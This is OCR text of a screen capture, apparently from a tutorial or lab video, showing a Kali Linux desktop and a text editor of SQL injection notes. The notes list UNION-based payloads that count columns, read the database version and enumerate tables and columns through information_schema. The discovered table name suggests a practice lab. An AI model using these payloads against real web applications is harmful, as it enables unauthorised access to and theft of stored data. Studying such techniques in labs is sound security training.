 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:12
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ' ORDER BY 1--
2
3 2 COLUMN
4
5 ' UNION SELECT 'A','C'--
6
7 ' UNION SELECT version(),NULL--
8
9 ' UNION SELECT table_name,NULL FROM information_schema.tables --
10
11 WE GOT THE TABLE - users_mmnsby
12
13 ' UNION SELECT COLUMN FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
Filetype: None UTF-8 Line: 13 Column: 21 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.